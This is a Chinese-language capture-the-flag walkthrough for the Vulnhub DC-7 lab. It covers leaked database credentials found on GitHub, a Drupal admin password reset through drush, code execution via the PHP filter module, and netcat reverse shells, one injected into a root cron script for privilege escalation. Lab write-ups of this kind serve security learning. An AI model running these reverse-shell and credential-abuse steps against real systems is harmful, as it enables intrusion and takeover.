Vulnhub | DC-7



主机发现

信息搜集



开放80,22端口



访问Web页面,熟悉的CMS

有个搜索框,尝试了半天无果,自习看一下页面内容

提示大概意思是说要用一些非常规的思路

最后发现是在下面有一个用户名



搜一下这个用户名,找到了他的Github

然后找到了源代码,直接下载下来。

这个属于是源码泄露了

信息利用

在config.php下找到以下

<?php $servername = "localhost"; $username = "dc7user"; $password = "MdR3xOgB7#dW"; $dbname = "Staff"; $conn = mysqli_connect($servername, $username, $password, $dbname); ?>



登录后台失败了,那结合之前信息搜集的只开了22和80端口,尝试一下SSH登录

登录成功了,尝试提权发现不太行



ls-la下有一个“mbox”



cat mbox查看一下,发现一个计划任务

查看计划任务

然后查一下其中这个drush命令是什么含义

drush是一个命令行工具,旨在帮助您从终端上使用 Drupal

那么我们就可以利用这条命令来修改web后台的管理员账户密码

drush user-password admin --password="new_pass" #想要更改您的密码?就这么简单。 #记得执行命令前先切换到Drupal的目录下面。 cd /var/www/html/ #Drupal默认账户是admin 123456为我修改的密码。 drush user-password admin --password="123456"

接着回到Web站点,登录成功

Web渗透



因为之前打过其他系列的,后台有一个以PHP保存的模式,但是找了半天没找到

查了一下是需要自己动手安装一个PHP环境

选择从URL安装,输入以下:

https://ftp.drupal.org/files/projects/php-8.x-1.x-dev.tar.gz

在搜索框搜PHP,勾上点安装

来到编辑页面就会发现

写一个phpinfo试一试

<?php phpinfo();?>

OK



反弹shell

<?php system('nc -e /bin/bash 192.168.0.102 9002')?>

提权

交互shell

python -c "import pty;pty.spawn('/bin/bash')"





去计划任务里面写一个反弹shell命令(因为计划任务是以root权限运行的,所以直接反弹回来就是root权限)

/opt/scripts/backups.sh

echo "nc 192.168.0.102 9003 -e /bin/bash" >> /opt/scripts/backups.sh

我这里写错了一条,不过没关系

接着就一直等吧,需要等挺久的

浙公网安备 33010602011771号

浙公网安备 33010602011771号